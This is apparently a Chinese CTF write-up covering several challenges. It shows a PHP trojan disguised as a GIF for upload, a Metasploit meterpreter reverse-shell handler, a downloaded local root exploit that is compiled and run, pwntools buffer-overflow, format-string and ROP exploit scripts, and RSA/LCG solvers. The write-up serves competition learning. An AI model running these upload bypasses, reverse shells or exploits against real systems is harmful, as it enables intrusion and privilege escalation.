

接下来更改一下这个木马;添加文件头GIF89a;然后改后缀为.gif;然后上传

1 2 3 4 5 use exploit/multi/handler set PAYLOAD php/meterpreter_reverse_tcp set LHOST 192.168.78.141 set LPORT 7777 run





接下来使用bp发包;让msf返回一个meterpreterhttps://www.exploit-db.com/exploits/37292

1 upload /home/wulala/桌面/exploit.c /tmp



此时已经可以查看flag2



1 2 3 cd /tmp gcc exploit.c -o exploit ./exploit

此时已经成功提权到root

因为本地的取证kali磁盘爆了;所以这题没有办法再次复现一次;所以写一下解题过程:





1 2 3 4 5 6 7 8 9 10 from pwn import * context(arch = 'amd64', os = 'linux') #io=process('./bs') io=remote('43.143.224.232',10001) sh=0x4006D7 payload=b'a'*13+p64(0)+p64(sh) io.sendline(str(-1)) io.sendline(payload) io.sendlineafter('good!',str(6)) io.interactive()







1 2 3 4 5 6 7 8 9 10 11 12 from pwn import * context(arch = 'amd64', os = 'linux') #io=process('./bs') io=remote('43.143.224.232',10000) offset=8 payload=fmtstr_payload(offset,{0x601060:305419896}) io.sendline(payload) payload=fmtstr_payload(offset,{0x601058:2}) io.sendline(payload) io.interactive()



格式化字符串找不到偏移。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 from pwn import * context(arch = 'amd64', os = 'linux') #io=process('./limited_signup') io=remote('pwn.detectivelfy.top',10009) libc=ELF('libc-2.27.so') bss=0x202160 leave_ret=0x000c7d io.sendlineafter('Your username: ','%p%31$p') io.recvuntil('0x') stack=int(io.recv(12),16) io.recvuntil('0x') libc_base=int(io.recv(12),16)-128-libc.symbols['__libc_start_main'] log.info(hex(stack)) log.info(hex(libc_base)) openn=libc_base+libc.symbols['open'] read=libc_base+libc.symbols['read'] write=libc_base+libc.symbols['write'] pop_rdi_ret=libc_base+0x000000000002164f pop_rsi_ret=libc_base+0x0000000000023a6a pop_rdx_ret=libc_base+0x0000000000001b96 payload=p64(pop_rdi_ret)+p64(0)+p64(pop_rsi_ret)+p64(bss)+p64(pop_rdx_ret)+p64(0x100)+p64(read) payload+=p64(pop_rdi_ret)+p64(bss)+p64(pop_rsi_ret)+p64(0)+p64(openn) payload+=p64(pop_rdi_ret)+p64(3)+p64(pop_rsi_ret)+p64(bss+0x10)+p64(pop_rdx_ret)+p64(0x100)+p64(read) payload+=p64(pop_rdi_ret)+p64(1)+p64(write) payload+=b'\0'*(192-len(payload)) payload+=p64(stack+8)+p64(leave_ret) io.sendlineafter('password(0-8 chars): ',payload) io.send('./flag\x00') io.interactive()











无壳,直接拖到ida分析。

INTIME @wulala11









是pyd后缀的文件,没见过,长见识了。

ezRSA@抓到一只梗

1 2 3 4 5 6 7 8 9 10 11 12 import sympy from Crypto.Util.number import * import gmpy2 n= 3236867178218679187868029646892933356668889556382011928931225322431621251105796733385018298761628469280142713309248860743887753630408491233303470524581613046343636088484158092652882951923670524296993511353840564656766994225173007360640103570566638806180184959757870406871812720700594904021996547594565066882804691828543299539337010519084333847755117116787362005939302948402903905623518264313102119905721536088249427758592469745889752091253811391842747472098790497930465697244274062411355931577264845617796944760253492223999560984878801597529157991970452444730464415892572521076657560540469036918936424167738129292149337 pp = n*13//25 p= gmpy2.iroot(pp,2) floating_rng=1000 for i in range(p[0]-floating_rng, p[0]+floating_rng): q = divmod(n,i) if q[1]==0 print("p等于:",i,"\nq等于:",q[0])

上述脚本是在当p和q存在一定的联系的时候可以使用,用这种方式可以得到q和p,得到p,q之后就是按照常规的方式解,但是注意这里的e和phi并不是互素的,因此脚本为

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 import libnum import gmpy2 from Crypto.Util.number import * n= 3236867178218679187868029646892933356668889556382011928931225322431621251105796733385018298761628469280142713309248860743887753630408491233303470524581613046343636088484158092652882951923670524296993511353840564656766994225173007360640103570566638806180184959757870406871812720700594904021996547594565066882804691828543299539337010519084333847755117116787362005939302948402903905623518264313102119905721536088249427758592469745889752091253811391842747472098790497930465697244274062411355931577264845617796944760253492223999560984878801597529157991970452444730464415892572521076657560540469036918936424167738129292149337 c= 2339965778436142782052967535496505651474563341901632084917518756140138032224457771523421333427920797122535944769637611955628982190894007313191473758233828005078021535336575884902316956878839650389912698436365769491455170635123715961160639918113932688127559246884119595918813345785365034832162389477368415105417242954578169852883614129229395701884672152186597251881330231018065088602875448533721094910042307541136110718541953131935363639531139842692566928740644057019950055309767868009677200912814942125854492261659058850590048575269859609783886985895672932538550170475630973553415557191436049778982667830171880640885002 p=1297370776869015644042912843750153481324894222765786757587689953465853934331943016049206102674763114705799927950605111210741080077091466734768799558821188873963569313247901618271456625890659712994791040916662327965685461393843316773546756339119668186481899689043854844710245358104030110967076587288184451338569 q=2494943801671183930851755468750295156394027351472666841514788372049719104484505800094627120528390605203461399905009829251425153994406666797632306843886901680699171756245964650522031972866653294220752001762812169164779733449698686102974531421383977281695960940468951624442779534815442521090531898631123944880273 #phi=(p-1)*(q-1) e=0xe18e #d = libnum.invmod(e,phi) # 当e约去公约数后与phi互素 def decrypt(p, q, e, c): n = p * q phi = (p - 1) * (q - 1) t = gmpy2.gcd(e, phi) d = gmpy2.invert(e // t, phi) m = pow(c, d, n) print(m) msg = gmpy2.iroot(m, t) print(msg) if msg[1]: print(long_to_bytes(msg[0])) decrypt(p,q,e,c)

这里还是借用师傅的脚本。得到flag{0f_CouRs3_Y0u_kN0w_7he_E@sy_RSA!}

很幸运利用搜索引擎找到了原题,只能说密码手特别需要具备这项技能,作为密码手水平还有待提高,不多说,直接放上网上师傅的exp(又捡漏了一题)

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import gmpy2 p=24806834269359003282202902512783687710203582184828384138307070665433804609556323577714893596218908734611 s1=14058579254368610608096465776494244168577103768054747907758469816862092340677345880760607937260906886618 s2=4549079676331431556111756538670168728123411729424075104216718712311915417530961318066784845836058181317 s3=1045978316664357359174911971933619844229184799622423723188472733324400296741795131979626839521616504900 from gmpy2 import * # s3-s2 = a(s2-s1) mod p t = invert(s2 - s1, p) a = (t * (s3 - s2)) % p #a = 25714049524051800625758372225598770398614533519595256157902456884372427008002817231382013589153912429484 # s3 = a*s2 + b mod p b = (s3 - a * s2) % p #b = 10170297191068284996927402215696494489341479919496467043387273609973505047115652911086290426648313876559 # s1 = a*s0 + b mod p a1 = invert(a, p) s0 = ((s1 - b) * a1) % p #s0 = 14337636555117933152506165016723944787939761429733562849369091223517166614830298165864272285381681301117 bytes.fromhex(hex(s0)[2:]) print(bytes.fromhex(hex(s0)[2:]))

得到flag{e4syRsa1snotdifficult5996642D0A7415EF}



数织游戏,找了个软件,直接把图片内容填进去,得到一个二维码,扫码获得flag.